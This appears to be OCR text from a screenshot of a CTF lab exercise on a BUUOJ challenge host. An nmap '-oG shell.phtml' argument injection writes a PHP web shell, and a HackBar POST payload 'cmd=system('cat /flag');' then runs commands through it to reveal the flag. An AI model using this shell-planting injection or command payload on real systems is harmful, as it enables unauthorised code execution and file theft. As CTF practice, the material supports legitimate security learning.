 不安全
e7067f54-0b98-43f8-9251-05fdf2e6e902.node5.buuoj.cn:81/shell.phtml
aあ
# Nmap 6.47 scan initiated Wed Jul 9 03:39:15 2025 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/2f1dc -oG shell.phtml 127.0.0.1 \| \ flag{6873ff61-507a-
47ae-b398-9be02fa43494} \\ Host: 127.0.0.1 (localhost) Status: Up Host: 127.0.0.1 (localhost) Ports: 80/open/tcp//http/// Ignored State: closed (99) # Nmap
done at Wed Jul 9 03:39:15 2025 -- 1 IP address (1 host up) scanned in 0.04 seconds
HackBar
Load URL
Split URL
Execute
http://e7067f54-0b98-43f8-9251-
05fdf2e6e902.node5.buuoj.cn:81/shell.phtml
Post data Referer User Agent Cookies
Clear All
cmd=system('cat /flag');